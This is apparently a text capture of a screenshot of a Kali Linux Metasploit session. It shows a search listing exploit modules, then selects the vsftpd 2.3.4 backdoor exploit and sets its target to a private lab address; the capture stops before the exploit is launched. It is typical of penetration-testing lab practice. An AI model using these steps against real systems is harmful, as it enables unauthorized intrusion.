 root@kali: ~
10:01 PM
61%
root@kali: ~
File Actions Edit View Help
root@kali: ~
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/teamtalk_creds normal No TeamTalk Gather Credentials
1 exploit/multi/http/oscommerce_installer_unauth_code_exec 2018-04-30 excellent Yes osCommerce Installer Unauthenticated Code Execution
2 exploit/multi/http/struts2_namespace_ognl 2018-08-22 excellent Yes Apache Struts 2 Namespace Redirect OGNL Injection
3 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Trash
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.127.129
RHOSTS => 192.168.127.129
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.127.129 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >